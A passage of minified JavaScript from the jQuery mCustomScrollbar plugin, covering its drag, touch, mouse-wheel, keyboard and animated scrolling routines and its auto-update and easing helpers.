.mCSB_draggerContainer,#mCSB_"+t.idx+"_dragger_vertical,#mCSB_"+t.idx+"_dragger_horizontal,"+u+">a"),q=j("#mCSB_"+t.idx+"_container");if(t.bindEvents){j(a).unbind("."+p);r.each(function(){j(this).unbind("."+p)});clearTimeout(s[0]._focusTimeout);i._delete.call(null,s[0]._focusTimeout);clearTimeout(t.sequential.step);i._delete.call(null,t.sequential.step);clearTimeout(q[0].onCompleteTimeout);i._delete.call(null,q[0].onCompleteTimeout);t.bindEvents=false}},_scrollbarVisibility:function(q){var t=j(this),v=t.data(d),u=v.opt,p=j("#mCSB_"+v.idx+"_container_wrapper"),r=p.length?p:j("#mCSB_"+v.idx+"_container"),w=[j("#mCSB_"+v.idx+"_scrollbar_vertical"),j("#mCSB_"+v.idx+"_scrollbar_horizontal")],s=[w[0].find(".mCSB_dragger"),w[1].find(".mCSB_dragger")];if(u.axis!=="x"){if(v.overflowed[0]&&!q){w[0].add(s[0]).add(w[0].children("a")).css("display","block");r.removeClass("mCS_no_scrollbar_y mCS_y_hidden")}else{if(u.alwaysShowScrollbar){if(u.alwaysShowScrollbar!==2){s[0].add(w[0].children("a")).css("display","none")}r.removeClass("mCS_y_hidden")}else{w[0].css("display","none");r.addClass("mCS_y_hidden")}r.addClass("mCS_no_scrollbar_y")}}if(u.axis!=="y"){if(v.overflowed[1]&&!q){w[1].add(s[1]).add(w[1].children("a")).css("display","block");r.removeClass("mCS_no_scrollbar_x mCS_x_hidden")}else{if(u.alwaysShowScrollbar){if(u.alwaysShowScrollbar!==2){s[1].add(w[1].children("a")).css("display","none")}r.removeClass("mCS_x_hidden")}else{w[1].css("display","none");r.addClass("mCS_x_hidden")}r.addClass("mCS_no_scrollbar_x")}}if(!v.overflowed[0]&&!v.overflowed[1]){t.addClass("mCS_no_scrollbar")}else{t.removeClass("mCS_no_scrollbar")}},_coordinates:function(q){var p=q.type;switch(p){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return[q.originalEvent.pageY,q.originalEvent.pageX];break;case"touchstart":case"touchmove":case"touchend":var r=q.originalEvent.touches[0]||q.originalEvent.changedTouches[0];return[r.pageY,r.pageX];break;default:return[q.pageY,q.pageX]}},_draggable:function(){var u=j(this),s=u.data(d),p=s.opt,r=d+"_"+s.idx,t=["mCSB_"+s.idx+"_dragger_vertical","mCSB_"+s.idx+"_dragger_horizontal"],v=j("#mCSB_"+s.idx+"_container"),w=j("#"+t[0]+",#"+t[1]),A,y,z;w.bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r,function(E){E.stopImmediatePropagation();E.preventDefault();if(!i._mouseBtnLeft(E)){return}n=true;if(k){a.onselectstart=function(){return false}}x(false);i._stop(u);A=j(this);var F=A.offset(),G=i._coordinates(E)[0]-F.top,B=i._coordinates(E)[1]-F.left,D=A.height()+F.top,C=A.width()+F.left;if(G<D&&G>0&&B<C&&B>0){y=G;z=B}i._onDragClasses(A,"active",p.autoExpandScrollbar)}).bind("touchmove."+r,function(C){C.stopImmediatePropagation();C.preventDefault();var D=A.offset(),E=i._coordinates(C)[0]-D.top,B=i._coordinates(C)[1]-D.left;q(y,z,E,B)});j(a).bind("mousemove."+r+" pointermove."+r+" MSPointerMove."+r,function(C){if(A){var D=A.offset(),E=i._coordinates(C)[0]-D.top,B=i._coordinates(C)[1]-D.left;if(y===E){return}q(y,z,E,B)}}).add(w).bind("mouseup."+r+" touchend."+r+" pointerup."+r+" MSPointerUp."+r,function(B){if(A){i._onDragClasses(A,"active",p.autoExpandScrollbar);A=null}n=false;if(k){a.onselectstart=null}x(true)});function x(B){var C=v.find("iframe");if(!C.length){return}var D=!B?"none":"auto";C.css("pointer-events",D)}function q(D,E,G,B){v[0].idleTimer=p.scrollInertia<233?250:0;if(A.attr("id")===t[1]){var C="x",F=((A[0].offsetLeft-E)+B)*s.scrollRatio.x}else{var C="y",F=((A[0].offsetTop-D)+G)*s.scrollRatio.y}i._scrollTo(u,F.toString(),{dir:C,drag:true})}},_contentDraggable:function(){var y=j(this),K=y.data(d),I=K.opt,F=d+"_"+K.idx,v=j("#mCSB_"+K.idx),z=j("#mCSB_"+K.idx+"_container"),w=[j("#mCSB_"+K.idx+"_dragger_vertical"),j("#mCSB_"+K.idx+"_dragger_horizontal")],E,G,L,M,C=[],D=[],H,A,u,t,J,x,r=0,q,s=I.axis==="yx"?"none":"all";z.bind("touchstart."+F+" pointerdown."+F+" MSPointerDown."+F,function(N){if(!i._pointerTouch(N)||n){return}var O=z.offset();E=i._coordinates(N)[0]-O.top;G=i._coordinates(N)[1]-O.left}).bind("touchmove."+F+" pointermove."+F+" MSPointerMove."+F,function(Q){if(!i._pointerTouch(Q)||n){return}Q.stopImmediatePropagation();A=i._getTime();var P=v.offset(),S=i._coordinates(Q)[0]-P.top,U=i._coordinates(Q)[1]-P.left,R="mcsLinearOut";C.push(S);D.push(U);if(K.overflowed[0]){var O=w[0].parent().height()-w[0].height(),T=((E-S)>0&&(S-E)>-(O*K.scrollRatio.y))}if(K.overflowed[1]){var N=w[1].parent().width()-w[1].width(),V=((G-U)>0&&(U-G)>-(N*K.scrollRatio.x))}if(T||V){Q.preventDefault()}x=I.axis==="yx"?[(E-S),(G-U)]:I.axis==="x"?[null,(G-U)]:[(E-S),null];z[0].idleTimer=250;if(K.overflowed[0]){B(x[0],r,R,"y","all",true)}if(K.overflowed[1]){B(x[1],r,R,"x",s,true)}});v.bind("touchstart."+F+" pointerdown."+F+" MSPointerDown."+F,function(N){if(!i._pointerTouch(N)||n){return}N.stopImmediatePropagation();i._stop(y);H=i._getTime();var O=v.offset();L=i._coordinates(N)[0]-O.top;M=i._coordinates(N)[1]-O.left;C=[];D=[]}).bind("touchend."+F+" pointerup."+F+" MSPointerUp."+F,function(P){if(!i._pointerTouch(P)||n){return}P.stopImmediatePropagation();u=i._getTime();var N=v.offset(),T=i._coordinates(P)[0]-N.top,V=i._coordinates(P)[1]-N.left;if((u-A)>30){return}J=1000/(u-H);var Q="mcsEaseOut",R=J<2.5,W=R?[C[C.length-2],D[D.length-2]]:[0,0];t=R?[(T-W[0]),(V-W[1])]:[T-L,V-M];var O=[Math.abs(t[0]),Math.abs(t[1])];J=R?[Math.abs(t[0]/4),Math.abs(t[1]/4)]:[J,J];var U=[Math.abs(z[0].offsetTop)-(t[0]*p((O[0]/J[0]),J[0])),Math.abs(z[0].offsetLeft)-(t[1]*p((O[1]/J[1]),J[1]))];x=I.axis==="yx"?[U[0],U[1]]:I.axis==="x"?[null,U[1]]:[U[0],null];q=[(O[0]*4)+I.scrollInertia,(O[1]*4)+I.scrollInertia];var S=parseInt(I.contentTouchScroll)||0;x[0]=O[0]>S?x[0]:0;x[1]=O[1]>S?x[1]:0;if(K.overflowed[0]){B(x[0],q[0],Q,"y",s,false)}if(K.overflowed[1]){B(x[1],q[1],Q,"x",s,false)}});function p(P,N){var O=[N*1.5,N*2,N/1.5,N/2];if(P>90){return N>4?O[0]:O[3]}else{if(P>60){return N>3?O[3]:O[2]}else{if(P>30){return N>8?O[1]:N>6?O[0]:N>4?N:O[2]}else{return N>8?N:O[3]}}}}function B(P,R,S,O,N,Q){if(!P){return}i._scrollTo(y,P.toString(),{dur:R,scrollEasing:S,dir:O,overwrite:N,drag:Q})}},_mousewheel:function(){var s=j(this),u=s.data(d);if(u){var t=u.opt,q=d+"_"+u.idx,p=j("#mCSB_"+u.idx),r=[j("#mCSB_"+u.idx+"_dragger_vertical"),j("#mCSB_"+u.idx+"_dragger_horizontal")];p.bind("mousewheel."+q,function(z,D){i._stop(s);if(i._disableMousewheel(s,z.target)){return}var B=t.mouseWheel.deltaFactor!=="auto"?parseInt(t.mouseWheel.deltaFactor):(k&&z.deltaFactor<100)?100:z.deltaFactor<40?40:z.deltaFactor||100;if(t.axis==="x"||t.mouseWheel.axis==="x"){var w="x",C=[Math.round(B*u.scrollRatio.x),parseInt(t.mouseWheel.scrollAmount)],y=t.mouseWheel.scrollAmount!=="auto"?C[1]:C[0]>=p.width()?p.width()*0.9:C[0],E=Math.abs(j("#mCSB_"+u.idx+"_container")[0].offsetLeft),A=r[1][0].offsetLeft,x=r[1].parent().width()-r[1].width(),v=z.deltaX||z.deltaY||D}else{var w="y",C=[Math.round(B*u.scrollRatio.y),parseInt(t.mouseWheel.scrollAmount)],y=t.mouseWheel.scrollAmount!=="auto"?C[1]:C[0]>=p.height()?p.height()*0.9:C[0],E=Math.abs(j("#mCSB_"+u.idx+"_container")[0].offsetTop),A=r[0][0].offsetTop,x=r[0].parent().height()-r[0].height(),v=z.deltaY||D}if((w==="y"&&!u.overflowed[0])||(w==="x"&&!u.overflowed[1])){return}if(t.mouseWheel.invert){v=-v}if(t.mouseWheel.normalizeDelta){v=v<0?-1:1}if((v>0&&A!==0)||(v<0&&A!==x)||t.mouseWheel.preventDefault){z.stopImmediatePropagation();z.preventDefault()}i._scrollTo(s,(E-(v*y)).toString(),{dir:w})})}},_disableMousewheel:function(r,t){var p=t.nodeName.toLowerCase(),q=r.data(d).opt.mouseWheel.disableOver,s=["select","textarea"];return j.inArray(p,q)>-1&&!(j.inArray(p,s)>-1&&!j(t).is(":focus"))},_draggerRail:function(){var s=j(this),t=s.data(d),q=d+"_"+t.idx,r=j("#mCSB_"+t.idx+"_container"),u=r.parent(),p=j(".mCSB_"+t.idx+"_scrollbar .mCSB_draggerContainer");p.bind("touchstart."+q+" pointerdown."+q+" MSPointerDown."+q,function(v){n=true}).bind("touchend."+q+" pointerup."+q+" MSPointerUp."+q,function(v){n=false}).bind("click."+q,function(z){if(j(z.target).hasClass("mCSB_draggerContainer")||j(z.target).hasClass("mCSB_draggerRail")){i._stop(s);var w=j(this),y=w.find(".mCSB_dragger");if(w.parent(".mCSB_scrollTools_horizontal").length>0){if(!t.overflowed[1]){return}var v="x",x=z.pageX>y.offset().left?-1:1,A=Math.abs(r[0].offsetLeft)-(x*(u.width()*0.9))}else{if(!t.overflowed[0]){return}var v="y",x=z.pageY>y.offset().top?-1:1,A=Math.abs(r[0].offsetTop)-(x*(u.height()*0.9))}i._scrollTo(s,A.toString(),{dir:v,scrollEasing:"mcsEaseInOut"})}})},_focus:function(){var r=j(this),t=r.data(d),s=t.opt,p=d+"_"+t.idx,q=j("#mCSB_"+t.idx+"_container"),u=q.parent();q.bind("focusin."+p,function(x){var w=j(a.activeElement),y=q.find(".mCustomScrollBox").length,v=0;if(!w.is(s.advanced.autoScrollOnFocus)){return}i._stop(r);clearTimeout(r[0]._focusTimeout);r[0]._focusTimer=y?(v+17)*y:0;r[0]._focusTimeout=setTimeout(function(){var C=[w.offset().top-q.offset().top,w.offset().left-q.offset().left],B=[q[0].offsetTop,q[0].offsetLeft],z=[(B[0]+C[0]>=0&&B[0]+C[0]<u.height()-w.outerHeight(false)),(B[1]+C[1]>=0&&B[0]+C[1]<u.width()-w.outerWidth(false))],A=(s.axis==="yx"&&!z[0]&&!z[1])?"none":"all";if(s.axis!=="x"&&!z[0]){i._scrollTo(r,C[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:A,dur:v})}if(s.axis!=="y"&&!z[1]){i._scrollTo(r,C[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:A,dur:v})}},r[0]._focusTimer)})},_wrapperScroll:function(){var q=j(this),r=q.data(d),p=d+"_"+r.idx,s=j("#mCSB_"+r.idx+"_container").parent();s.bind("scroll."+p,function(t){s.scrollTop(0).scrollLeft(0)})},_buttons:function(){var u=j(this),w=u.data(d),v=w.opt,p=w.sequential,r=d+"_"+w.idx,t=j("#mCSB_"+w.idx+"_container"),s=".mCSB_"+w.idx+"_scrollbar",q=j(s+">a");q.bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r+" mouseup."+r+" touchend."+r+" pointerup."+r+" MSPointerUp."+r+" mouseout."+r+" pointerout."+r+" MSPointerOut."+r+" click."+r,function(z){z.preventDefault();if(!i._mouseBtnLeft(z)){return}var y=j(this).attr("class");p.type=v.scrollButtons.scrollType;switch(z.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if(p.type==="stepped"){return}n=true;w.tweenRunning=false;x("on",y);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if(p.type==="stepped"){return}n=false;if(p.dir){x("off",y)}break;case"click":if(p.type!=="stepped"||w.tweenRunning){return}x("on",y);break}function x(A,B){p.scrollAmount=v.snapAmount||v.scrollButtons.scrollAmount;i._sequentialScroll.call(this,u,A,B)}})},_keyboard:function(){var u=j(this),t=u.data(d),q=t.opt,x=t.sequential,s=d+"_"+t.idx,r=j("#mCSB_"+t.idx),w=j("#mCSB_"+t.idx+"_container"),p=w.parent(),v="input,textarea,select,datalist,keygen,[contenteditable='true']";r.attr("tabindex","0").bind("blur."+s+" keydown."+s+" keyup."+s,function(D){switch(D.type){case"blur":if(t.tweenRunning&&x.dir){y("off",null)}break;case"keydown":case"keyup":var A=D.keyCode?D.keyCode:D.which,B="on";if((q.axis!=="x"&&(A===38||A===40))||(q.axis!=="y"&&(A===37||A===39))){if(((A===38||A===40)&&!t.overflowed[0])||((A===37||A===39)&&!t.overflowed[1])){return}if(D.type==="keyup"){B="off"}if(!j(a.activeElement).is(v)){D.preventDefault();D.stopImmediatePropagation();y(B,A)}}else{if(A===33||A===34){if(t.overflowed[0]||t.overflowed[1]){D.preventDefault();D.stopImmediatePropagation()}if(D.type==="keyup"){i._stop(u);var C=A===34?-1:1;if(q.axis==="x"||(q.axis==="yx"&&t.overflowed[1]&&!t.overflowed[0])){var z="x",E=Math.abs(w[0].offsetLeft)-(C*(p.width()*0.9))}else{var z="y",E=Math.abs(w[0].offsetTop)-(C*(p.height()*0.9))}i._scrollTo(u,E.toString(),{dir:z,scrollEasing:"mcsEaseInOut"})}}else{if(A===35||A===36){if(!j(a.activeElement).is(v)){if(t.overflowed[0]||t.overflowed[1]){D.preventDefault();D.stopImmediatePropagation()}if(D.type==="keyup"){if(q.axis==="x"||(q.axis==="yx"&&t.overflowed[1]&&!t.overflowed[0])){var z="x",E=A===35?Math.abs(p.width()-w.outerWidth(false)):0}else{var z="y",E=A===35?Math.abs(p.height()-w.outerHeight(false)):0}i._scrollTo(u,E.toString(),{dir:z,scrollEasing:"mcsEaseInOut"})}}}}}break}function y(F,G){x.type=q.keyboard.scrollType;x.scrollAmount=q.snapAmount||q.keyboard.scrollAmount;if(x.type==="stepped"&&t.tweenRunning){return}i._sequentialScroll.call(this,u,F,G)}})},_sequentialScroll:function(r,u,s){var w=r.data(d),q=w.opt,y=w.sequential,x=j("#mCSB_"+w.idx+"_container"),p=y.type==="stepped"?true:false;switch(u){case"on":y.dir=[(s==="mCSB_buttonRight"||s==="mCSB_buttonLeft"||s===39||s===37?"x":"y"),(s==="mCSB_buttonUp"||s==="mCSB_buttonLeft"||s===38||s===37?-1:1)];i._stop(r);if(i._isNumeric(s)&&y.type==="stepped"){return}t(p);break;case"off":v();if(p||(w.tweenRunning&&y.dir)){t(true)}break}function t(z){var F=y.type!=="stepped",J=!z?1000/60:F?q.scrollInertia/1.5:q.scrollInertia,B=!z?2.5:F?7.5:40,I=[Math.abs(x[0].offsetTop),Math.abs(x[0].offsetLeft)],E=[w.scrollRatio.y>10?10:w.scrollRatio.y,w.scrollRatio.x>10?10:w.scrollRatio.x],C=y.dir[0]==="x"?I[1]+(y.dir[1]*(E[1]*B)):I[0]+(y.dir[1]*(E[0]*B)),H=y.dir[0]==="x"?I[1]+(y.dir[1]*parseInt(y.scrollAmount)):I[0]+(y.dir[1]*parseInt(y.scrollAmount)),G=y.scrollAmount!=="auto"?H:C,D=!z?"mcsLinear":F?"mcsLinearOut":"mcsEaseInOut",A=!z?false:true;if(z&&J<17){G=y.dir[0]==="x"?I[1]:I[0]}i._scrollTo(r,G.toString(),{dir:y.dir[0],scrollEasing:D,dur:J,onComplete:A});if(z){y.dir=false;return}clearTimeout(y.step);y.step=setTimeout(function(){t()},J)}function v(){clearTimeout(y.step);i._stop(r)}},_arr:function(r){var q=j(this).data(d).opt,p=[];if(typeof r==="function"){r=r()}if(!(r instanceof Array)){p[0]=r.y?r.y:r.x||q.axis==="x"?null:r;p[1]=r.x?r.x:r.y||q.axis==="y"?null:r}else{p=r.length>1?[r[0],r[1]]:q.axis==="x"?[null,r[0]]:[r[0],null]}if(typeof p[0]==="function"){p[0]=p[0]()}if(typeof p[1]==="function"){p[1]=p[1]()}return p},_to:function(v,w){if(v==null||typeof v=="undefined"){return}var C=j(this),B=C.data(d),u=B.opt,D=j("#mCSB_"+B.idx+"_container"),r=D.parent(),F=typeof v;if(!w){w=u.axis==="x"?"x":"y"}var q=w==="x"?D.outerWidth(false):D.outerHeight(false),x=w==="x"?D.offset().left:D.offset().top,E=w==="x"?D[0].offsetLeft:D[0].offsetTop,z=w==="x"?"left":"top";switch(F){case"function":return v();break;case"object":if(v.nodeType){var A=w==="x"?j(v).offset().left:j(v).offset().top}else{if(v.jquery){if(!v.length){return}var A=w==="x"?v.offset().left:v.offset().top}}return A-x;break;case"string":case"number":if(i._isNumeric.call(null,v)){return Math.abs(v)}else{if(v.indexOf("%")!==-1){return Math.abs(q*parseInt(v)/100)}else{if(v.indexOf("-=")!==-1){return Math.abs(E-parseInt(v.split("-=")[1]))}else{if(v.indexOf("+=")!==-1){var s=(E+parseInt(v.split("+=")[1]));return s>=0?0:Math.abs(s)}else{if(v.indexOf("px")!==-1&&i._isNumeric.call(null,v.split("px")[0])){return Math.abs(v.split("px")[0])}else{if(v==="top"||v==="left"){return 0}else{if(v==="bottom"){return Math.abs(r.height()-D.outerHeight(false))}else{if(v==="right"){return Math.abs(r.width()-D.outerWidth(false))}else{if(v==="first"||v==="last"){var y=D.find(":"+v),A=w==="x"?j(y).offset().left:j(y).offset().top;return A-x}else{if(j(v).length){var A=w==="x"?j(v).offset().left:j(v).offset().top;return A-x}else{D.css(z,v);e.update.call(null,C[0]);return}}}}}}}}}}break}},_autoUpdate:function(q){var t=j(this),F=t.data(d),z=F.opt,v=j("#mCSB_"+F.idx+"_container");if(q){clearTimeout(v[0].autoUpdate);i._delete.call(null,v[0].autoUpdate);return}var s=v.parent(),p=[j("#mCSB_"+F.idx+"_scrollbar_vertical"),j("#mCSB_"+F.idx+"_scrollbar_horizontal")],D=function(){return[p[0].is(":visible")?p[0].outerHeight(true):0,p[1].is(":visible")?p[1].outerWidth(true):0]},E=y(),x,u=[v.outerHeight(false),v.outerWidth(false),s.height(),s.width(),D()[0],D()[1]],H,B=G(),w;C();function C(){clearTimeout(v[0].autoUpdate);v[0].autoUpdate=setTimeout(function(){if(z.advanced.updateOnSelectorChange){x=y();if(x!==E){r();E=x;return}}if(z.advanced.updateOnContentResize){H=[v.outerHeight(false),v.outerWidth(false),s.height(),s.width(),D()[0],D()[1]];if(H[0]!==u[0]||H[1]!==u[1]||H[2]!==u[2]||H[3]!==u[3]||H[4]!==u[4]||H[5]!==u[5]){r();u=H}}if(z.advanced.updateOnImageLoad){w=G();if(w!==B){v.find("img").each(function(){A(this.src)});B=w}}if(z.advanced.updateOnSelectorChange||z.advanced.updateOnContentResize||z.advanced.updateOnImageLoad){C()}},60)}function G(){var I=0;if(z.advanced.updateOnImageLoad){I=v.find("img").length}return I}function A(L){var I=new Image();function K(M,N){return function(){return N.apply(M,arguments)}}function J(){this.onload=null;r()}I.onload=K(I,J);I.src=L}function y(){if(z.advanced.updateOnSelectorChange===true){z.advanced.updateOnSelectorChange="*"}var I=0,J=v.find(z.advanced.updateOnSelectorChange);if(z.advanced.updateOnSelectorChange&&J.length>0){J.each(function(){I+=j(this).height()+j(this).width()})}return I}function r(){clearTimeout(v[0].autoUpdate);e.update.call(null,t[0])}},_snapAmount:function(r,p,q){return(Math.round(r/p)*p-q)},_stop:function(p){var r=p.data(d),q=j("#mCSB_"+r.idx+"_container,#mCSB_"+r.idx+"_container_wrapper,#mCSB_"+r.idx+"_dragger_vertical,#mCSB_"+r.idx+"_dragger_horizontal");q.each(function(){i._stopTween.call(this)})},_scrollTo:function(q,s,u){var I=q.data(d),E=I.opt,D={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:false,dur:E.scrollInertia,overwrite:"all",callbacks:true,onStart:true,onUpdate:true,onComplete:true},u=j.extend(D,u),G=[u.dur,(u.drag?0:u.dur)],v=j("#mCSB_"+I.idx),B=j("#mCSB_"+I.idx+"_container"),K=E.callbacks.onTotalScrollOffset?i._arr.call(q,E.callbacks.onTotalScrollOffset):[0,0],p=E.callbacks.onTotalScrollBackOffset?i._arr.call(q,E.callbacks.onTotalScrollBackOffset):[0,0];I.trigger=u.trigger;if(E.snapAmount){s=i._snapAmount(s,E.snapAmount,E.snapOffset)}switch(u.dir){case"x":var x=j("#mCSB_"+I.idx+"_dragger_horizontal"),z="left",C=B[0].offsetLeft,H=[v.width()-B.outerWidth(false),x.parent().width()-x.width()],r=[s,(s/I.scrollRatio.x)],L=K[1],J=p[1],A=L>0?L/I.scrollRatio.x:0,w=J>0?J/I.scrollRatio.x:0;break;case"y":var x=j("#mCSB_"+I.idx+"_dragger_vertical"),z="top",C=B[0].offsetTop,H=[v.height()-B.outerHeight(false),x.parent().height()-x.height()],r=[s,(s/I.scrollRatio.y)],L=K[0],J=p[0],A=L>0?L/I.scrollRatio.y:0,w=J>0?J/I.scrollRatio.y:0;break}if(r[1]<0){r=[0,0]}else{if(r[1]>=H[1]){r=[H[0],H[1]]}else{r[0]=-r[0]}}clearTimeout(B[0].onCompleteTimeout);if(!I.tweenRunning&&((C===0&&r[0]>=0)||(C===H[0]&&r[0]<=H[0]))){return}i._tweenTo.call(null,x[0],z,Math.round(r[1]),G[1],u.scrollEasing);i._tweenTo.call(null,B[0],z,Math.round(r[0]),G[0],u.scrollEasing,u.overwrite,{onStart:function(){if(u.callbacks&&u.onStart&&!I.tweenRunning){if(t("onScrollStart")){F();E.callbacks.onScrollStart.call(q[0])}I.tweenRunning=true;i._onDragClasses(x);I.cbOffsets=y()}},onUpdate:function(){if(u.callbacks&&u.onUpdate){if(t("whileScrolling")){F();E.callbacks.whileScrolling.call(q[0])}}},onComplete:function(){if(u.callbacks&&u.onComplete){if(E.axis==="yx"){clearTimeout(B[0].onCompleteTimeout)}var M=B[0].idleTimer||0;B[0].onCompleteTimeout=setTimeout(function(){if(t("onScroll")){F();E.callbacks.onScroll.call(q[0])}if(t("onTotalScroll")&&r[1]>=H[1]-A&&I.cbOffsets[0]){F();E.callbacks.onTotalScroll.call(q[0])}if(t("onTotalScrollBack")&&r[1]<=w&&I.cbOffsets[1]){F();E.callbacks.onTotalScrollBack.call(q[0])}I.tweenRunning=false;B[0].idleTimer=0;i._onDragClasses(x,"hide")},M)}}});function t(M){return I&&E.callbacks[M]&&typeof E.callbacks[M]==="function"}function y(){return[E.callbacks.alwaysTriggerOffsets||C>=H[0]+L,E.callbacks.alwaysTriggerOffsets||C<=-J]}function F(){var O=[B[0].offsetTop,B[0].offsetLeft],P=[x[0].offsetTop,x[0].offsetLeft],M=[B.outerHeight(false),B.outerWidth(false)],N=[v.height(),v.width()];q[0].mcs={content:B,top:O[0],left:O[1],draggerTop:P[0],draggerLeft:P[1],topPct:Math.round((100*Math.abs(O[0]))/(Math.abs(M[0])-N[0])),leftPct:Math.round((100*Math.abs(O[1]))/(Math.abs(M[1])-N[1])),direction:u.dir}}},_tweenTo:function(r,u,s,q,A,t,J){var J=J||{},G=J.onStart||function(){},B=J.onUpdate||function(){},H=J.onComplete||function(){},z=i._getTime(),x,v=0,D=r.offsetTop,E=r.style;if(u==="left"){D=r.offsetLeft}var y=s-D;r._mcsstop=0;if(t!=="none"){C()}p();function I(){if(r._mcsstop){return}if(!v){G.call()}v=i._getTime()-z;F();if(v>=r._mcstime){r._mcstime=(v>r._mcstime)?v+x-(v-r._mcstime):v+x-1;if(r._mcstime<v+1){r._mcstime=v+1}}if(r._mcstime<q){r._mcsid=_request(I)}else{H.call()}}function F(){if(q>0){r._mcscurrVal=w(r._mcstime,D,y,q,A);E[u]=Math.round(r._mcscurrVal)+"px"}else{E[u]=s+"px"}B.call()}function p(){x=1000/60;r._mcstime=v+x;_request=(!b.requestAnimationFrame)?function(K){F();return setTimeout(K,0.01)}:b.requestAnimationFrame;r._mcsid=_request(I)}function C(){if(r._mcsid==null){return}if(!b.requestAnimationFrame){clearTimeout(r._mcsid)}else{b.cancelAnimationFrame(r._mcsid)}r._mcsid=null}function w(M,L,Q,P,N){switch(N){case"linear":case"mcsLinear":return Q*M/P+L;break;case"mcsLinearOut":M/=P;M--;return Q*Math.sqrt(1-M*M)+L;break;case"easeInOutSmooth":M/=P/2;if(M<1){return Q/2*M*M+L}M--;return -Q/2*(M*(M-2)-1)+L;break;case"easeInOutStrong":M/=P/2;if(M<1){return Q/2*Math.pow(2,10*(M-1))+L}M--;return Q/2*(-Math.pow(2,-10*M)+2)+L;break;case"easeInOut":case"mcsEaseInOut":M/=P/2;if(M<1){return Q/2*M*M*M+L}M-=2;return Q/2*(M*M*M+2)+L;break;case"easeOutSmooth":M/=P;M--;return -Q*(M*M*M*M-1)+L;break;case"easeOutStrong":return Q*(-Math.pow(2,-10*M/P)+1)+L;break;case"easeOut":case"mcsEaseOut":default:var O=(M/=P)*M,K=O*M;return L+Q*(0.499999999999997*K*O+-2.5*O*O+5.5*K+-6.5*O+4*M)}}},_getTime:function(){if(b.performance&&b.performance.now){return b.performance.now()}else{if(b.performance&&b.performance.webkitNow){return b.performance.webkitNow()}else{if(Date.now){return Date.now()}else{return new Date().getTime()}}}},_stopTween:function(){var p=this;if(p._mcsid==null){return}if(!b.requestAnimationFrame){clearTimeout(p._mcsid)}else{b.cancelAnimationFrame(p._mcsid)}p._mcsid=null;p._mcsstop=1},_delete:function(r){try{delete r}catch(q){r=null}},_mouseBtnLeft:function(p){return !(p.which&&p.which!==1)},_pointerTouch:function(q){var p=q.originalEvent.pointerType;return !(p&&p!=="touch"&&p!==2)},_isNumeric:function(p){return !isNaN(parseFloat(p))&&isFinite(p)}};j.fn[g]=function(p){if(e[p]){return e[p].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof p==="object"||!p){return e.init.apply(this,arguments)}else{j.error("Method "+p+" does not exist")}}};j[g]=function(p){if(e[p]){return e[p].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof p==="object"||!p){return e.init.apply(this,arguments)}else{j.error("Method "+p+" does not exist")}}};j[g].defaults=h;b[g]=true;j(b).load(function(){j(m)[g]()})}))}(window,document));